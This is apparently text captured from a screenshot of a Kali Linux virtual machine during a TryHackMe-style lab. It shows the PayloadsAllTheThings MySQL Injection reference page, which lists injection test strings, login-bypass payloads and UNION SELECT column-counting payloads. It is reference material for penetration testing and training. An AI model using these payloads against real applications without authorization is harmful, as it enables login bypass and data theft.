 Kali linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.21.51.80 15:43
TryHackMe | Light PayloadsAllTheThings/SQ
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL Injection/MySQL Injection.md
Exploit-DB CyberChef Online - Reverse Shell ... Dashboard TryHackMe | TryHack...
Files
master
Go to file
LDAP Injection
LaTeX Injection
Mass Assignment
Methodology and Resources
NoSQL Injection
OAuth Misconfiguration
ORM Leak
Open Redirect
Prompt Injection
Prototype Pollution
Race Condition
Regular Expression
Request Smuggling
SAML Injection
SQL Injection
Images
Intruder
BigQuery Injection.md
Cassandra Injection.md
DB2 Injection.md
MSSQL Injection.md
MySQL Injection.md
OracleSQL Injection.md
PostgreSQL Injection.md
README.md
SQLite Injection.md
SQLmap.md
Server Side Include Injection
Server Side Request Forgery
Server Side Template Injection
Tabnabbing
Type Juggling
Upload Insecure Files
Web Cache Deception
Web Sockets
XPATH Injection
XSLT Injection
PayloadsAllTheThings / SQL Injection / MySQL Injection.md
Top
Preview Code Blame 799 lines (565 loc) · 33.4 KB
Raw
;%00 Nullbyte
` Backtick
MYSQL Testing Injection
• Strings: Query like SELECT * FROM Table WHERE id = 'FUZZ';
' False
'' True
" False
"" True
\ False
\\ True
• Numeric: Query like SELECT * FROM Table WHERE id = FUZZ;
AND 1 True
AND 0 False
AND true True
AND false False
1-false Returns 1 if vulnerable
1-true Returns 0 if vulnerable
1*56 Returns 56 if vulnerable
1*56 Returns 1 if not vulnerable
• Login: Query like SELECT * FROM Users WHERE username = 'FUZZ1' AND password = 'FUZZ2';
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
'='
'LIKE'
'=0--+
MYSQL Union Based
Detect Columns Number
To successfully perform a union-based SQL injection, an attacker needs to know the number of columns in the original query.
Iterative NULL Method
Systematically increase the number of columns in the UNION SELECT statement until the payload executes without errors or produces a visible
change. Each iteration checks the compatibility of the column count.
UNION SELECT NULL;--
UNION SELECT NULL, NULL;--
UNION SELECT NULL, NULL, NULL;--
ORDER BY Method
Right Ctrl